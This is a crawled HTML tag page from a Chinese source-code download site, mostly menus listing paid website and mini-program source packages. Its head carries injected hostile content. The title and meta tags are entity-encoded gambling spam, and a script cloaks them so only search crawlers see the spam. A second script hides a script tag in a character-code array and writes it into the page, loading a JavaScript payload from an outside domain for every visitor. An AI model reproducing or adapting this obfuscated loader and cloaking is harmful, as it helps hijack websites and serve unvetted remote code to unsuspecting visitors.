

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ymage.cn/tag/yunhaiqingzhan
body_size: 22963
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content="&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#20048;&#40060;&#23448;&#26041;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;"/>
<meta name="description" content="&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#23567;&#40644;&#25512;&#33616;&#11088;&#65039;&#12305;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;"/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='源码哥学习网-小程序源码|公众号源码|网站源码|APP源码'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link href="/img/源码哥logo.png" rel="icon">
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='app-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/app.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='ripro_chlid_style-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/diy.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='uibanner_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/uibanner.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper_css-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/assets/css/swiper.min.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp_stylesheet-css'  href='https://www.ymage.cn/wp-content/themes/moban-child/inc/shortcodes/shortcodes.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='external-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/external.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sweetalert2-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/sweetalert2.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='diy-css'  href='https://www.ymage.cn/wp-content/themes/ripro/assets/css/diy.css?ver=1.5' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/jquery-2.2.4.min.js?ver=2.2.4' id='jquery-js'></script>
<script type='text/javascript' src='https://www.ymage.cn/wp-content/themes/ripro/assets/js/plugins/sweetalert2.min.js?ver=1.5' id='sweetalert2-js'></script>
<meta name="cdp-version" content="1.2.5" /><meta name="keywords" content="源码,网站源码,小程序源码,公众号源码,APP源码">
<meta name="description" content="源码哥学习网为广大源码爱好者提供：网站源码,小程序源码,公众号源码,APP源码等资源的学习交流以及搭建教程的下载，希望用户喜欢并给与支持。">
<style type="text/css">.navbar .nav-list>.menu-item>a{margin: 0 3px;}</style><link href="https://cdn.jsdelivr.net/npm/remixicon@2.3.0/fonts/remixicon.css" rel="stylesheet">
</head>

<body class="home blog  max_width hfeed modular-title-2 navbar-sticky sidebar-none pagination-infinite_button paged-next">
<div class="site">
    <header class="site-header frosted" id="navHeight">
      <div class="container">
      <div class="navbar">
      <div class="logo-wrapper">
              <a href="https://www.ymage.cn/">
          <img class="logo regular tap-logo" src="/img/logo.png" data-dark="" alt="源码哥学习网">
        </a>
            </div>
      <div class="sep"></div>
      <nav class="main-menu hidden-xs hidden-sm hidden-md">
        <ul id="menu-menu-1%e5%85%a8%e5%b1%80%e5%af%bc%e8%88%aa%e6%a0%8f" class="nav-list u-plain-list"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-54"><a href="/"><span><i class="fa fa-home"></i> 首页</span></a></li>
<li id="menu-item-22686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22686 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/boutique">亲测精品</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22976.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1654831541-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】DIY导航链接">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22976.html" title="【坑位】DIY导航链接" rel="bookmark">【坑位】DIY导航链接</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22916.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1653991457-9eea077184ac547.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】红利城市免单最新独立版（线传线更）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22916.html" title="【坑位】红利城市免单最新独立版（线传线更）" rel="bookmark">【坑位】红利城市免单最新独立版（线传线更）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23118.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1656570120-684a597da0b7aa8.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】多功能吸粉变现">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23118.html" title="【坑位】多功能吸粉变现" rel="bookmark">【坑位】多功能吸粉变现</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23027.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/06/1655731690-9eea077184ac547.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23027.html" title="【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署" rel="bookmark">【推荐】腾讯云轻量应用服务器6兆带宽2核4G+宝塔部署</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/8409.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651162783-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】格创校园跑腿">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/8409.html" title="【坑位】格创校园跑腿" rel="bookmark">【坑位】格创校园跑腿</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/17035.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/02/1645505273-2ac6f3142e55625.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】同城组局吧+4插件同城交友聚会">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/17035.html" title="【坑位】同城组局吧+4插件同城交友聚会" rel="bookmark">【坑位】同城组局吧+4插件同城交友聚会</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23169.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1657733948-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】惠花充值卡券话费电费">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23169.html" title="【坑位】惠花充值卡券话费电费" rel="bookmark">【坑位】惠花充值卡券话费电费</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18882.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/03/1651164649-e27d512dd3c0e5a.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】宜品盲盒">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18882.html" title="【坑位】宜品盲盒" rel="bookmark">【坑位】宜品盲盒</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div></div></div></li>
<li id="menu-item-22694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22694 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/saas">SaaS坑位</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23413.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690236-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版好店会员营销系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23413.html" title="【正版坑位】独立版好店会员营销系统" rel="bookmark">【正版坑位】独立版好店会员营销系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23680.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/04/1682163532-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】禾匠榜店商城（正版坑位代卖）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23680.html" title="【坑位】禾匠榜店商城（正版坑位代卖）" rel="bookmark">【坑位】禾匠榜店商城（正版坑位代卖）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23405.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689741-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23405.html" title="【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉" rel="bookmark">【正版坑位】独立版慧动裂变宝私有化部署（公众号+企业微信）裂变涨粉</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23431.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725777-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版崛企云打印系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23431.html" title="【正版坑位】独立版崛企云打印系统" rel="bookmark">【正版坑位】独立版崛企云打印系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23396.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663689312-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23396.html" title="【正版坑位】码科跑腿多开版官方正版私有部署（热销版）" rel="bookmark">【正版坑位】码科跑腿多开版官方正版私有部署（热销版）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23425.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663725043-21bff5605fba32f.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23425.html" title="【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生" rel="bookmark">【正版坑位】独立版校营宝教育培训机构学校培训班管理软件系统校宝校管家艺术美术音乐招生</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23419.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663690554-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23419.html" title="【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统" rel="bookmark">【正版坑位】独立版第二世界全端云V3-多行业多开SAAS系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23443.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726851-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版易搜资料变现（授权）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23443.html" title="【正版坑位】独立版易搜资料变现（授权）" rel="bookmark">【正版坑位】独立版易搜资料变现（授权）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23439.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663726340-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】添逸智慧商业共享系统独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23439.html" title="【正版坑位】添逸智慧商业共享系统独立版" rel="bookmark">【正版坑位】添逸智慧商业共享系统独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23388.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1663688611-2236166926727cb.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23388.html" title="【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版" rel="bookmark">【正版坑位】独立版人人商城- 专业的分销商城系统-V5尊享版</a></h5>  </div></div></div></div></li>
<li id="menu-item-22688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22688"><a href="https://www.ymage.cn/wechat">微信源码</a>
<ul class="sub-menu">
	<li id="menu-item-22689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22689 menu-item-mega"><a href="https://www.ymage.cn/wechat/source">小程序源码</a></li>
	<li id="menu-item-22690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22690 menu-item-mega"><a href="https://www.ymage.cn/wechat/module">公众号模块</a></li>
</ul>
</li>
<li id="menu-item-22691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22691 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/code">网站源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22829.html">
            <img class="lazyload" data-src="https://cdn.w7.cc/images/2021/11/03/kx3Znx9vL0GRubpVZm9CrK7z4O0lsmKytXB2c8Lr.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】SEO按天计费多开版关键词排名查询系统">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22829.html" title="【坑位】SEO按天计费多开版关键词排名查询系统" rel="bookmark">【坑位】SEO按天计费多开版关键词排名查询系统</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23332.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/09/1662375580-fd8024a8a44d24e.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】小商店运营神器平台">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23332.html" title="【坑位】小商店运营神器平台" rel="bookmark">【坑位】小商店运营神器平台</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23755.html">
            <img class="lazyload" data-src="https://eqtj-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2024/01/1704119258-310fb6097d7e189.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23755.html" title="【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装" rel="bookmark">【旋风分发正版授权】APP内测分发系统源码/APP分发/APP封装打包/苹果企业签名/苹果免签封装</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23670.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/03/1679658374-ef3d4571cf38a92.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】ERP进销存V8标准版独立版">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23670.html" title="【坑位】ERP进销存V8标准版独立版" rel="bookmark">【坑位】ERP进销存V8标准版独立版</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/18631.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/04/1651160527-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/18631.html" title="Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）" rel="bookmark">Vipcard微信会员系统多行业版（11个不同行业，2个通用行业）</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22613.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652027342-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】手机回收维修">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22613.html" title="【坑位】手机回收维修" rel="bookmark">【坑位】手机回收维修</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22625.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/05/1652120747-5153f0e8c3194cc.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22625.html" title="2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜" rel="bookmark">2022风水起名算命网系统 带支付功能完美运营八字算命算财运姻缘易经周易占卜</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23645.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/12/1670825510-44a6374ac302621.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】独立版私域星球流量变现神器">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23645.html" title="【坑位】独立版私域星球流量变现神器" rel="bookmark">【坑位】独立版私域星球流量变现神器</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23707.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/09/1695226847-0adadcb91da2911.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】第二世界全端云V3-多行业多开SAAS账号">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23707.html" title="【坑位】第二世界全端云V3-多行业多开SAAS账号" rel="bookmark">【坑位】第二世界全端云V3-多行业多开SAAS账号</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23696.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2023/06/1687976444-5117f503550c8b0.png?imageView2/2/w/300/h/300" src="[data-uri]" alt="【坑位】eweishop新零售分销商城系统（尊享版）">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23696.html" title="【坑位】eweishop新零售分销商城系统（尊享版）" rel="bookmark">【坑位】eweishop新零售分销商城系统（尊享版）</a></h5>  </div></div></div></div></li>
<li id="menu-item-22695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22695 menu-item-mega menu-item-has-children"><a href="https://www.ymage.cn/game">游戏源码</a><div class="mega-menu"><div class="menu-posts owl"><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/22573.html">
            <img class="lazyload" data-src="https://www.eq.tj.cn/wp-content/uploads/2022/05/1651672143-c1d86a8dfb064ae.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/22573.html" title="亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设" rel="bookmark">亲测可用 龙珠卡牌手游 Linux一键架设  教程 管理后台 外网可架设 内网穿透可架设</a></h5>  </div></div><div class="menu-post">      <div class="entry-media">
        <div class="placeholder" style="padding-bottom: 93.333333333333%;">
          <a target="_blank"  href="https://www.ymage.cn/23201.html">
            <img class="lazyload" data-src="https://ymg-1308203355.cos.ap-guangzhou.myqcloud.com/wp-content/uploads/2022/07/1658505291-af630be49044baa.jpg?imageView2/2/w/300/h/300" src="[data-uri]" alt="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏">
          </a>
                  </div>
              </div>
      
  <div class="entry-header">    
    <h5 class="entry-title"><a target="_blank" href="https://www.ymage.cn/23201.html" title="三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏" rel="bookmark">三国群英传1-8合集电脑单机游戏远程协助安装服务无需自备游戏</a></h5>  </div></div></div></div></li>
<li id="menu-item-23102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23102"><a><a rel="nofollow noopener" target="_blank" href="https://m.mianfeiku.cn">源码免费库<span class="luyl">外部合作</span></a></a></li>
</ul>      </nav>
         				<span class="diamond-vip">
                <a href="/vip" target="_blank">
				  <i class="iconfont mbxzb-vip1"></i>
                  </a>
				</span>
			        <div class="main-search">
        <div class="omnisearch show">
    <div class="container">
        <form class="omnisearch-form" method="get" action="https://www.ymage.cn/">
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-prepend">
                        <span class="input-group-text"><i class="mdi mdi-magnify"></i></span>
                    </div>
                    <input type="text" class="search-ajax-input form-control" name="s" value="" placeholder="请输入简短的源码关键词进行搜索" autocomplete="off">
                </div>
            </div>
        </form>
        <div class="omnisearch-suggestions">
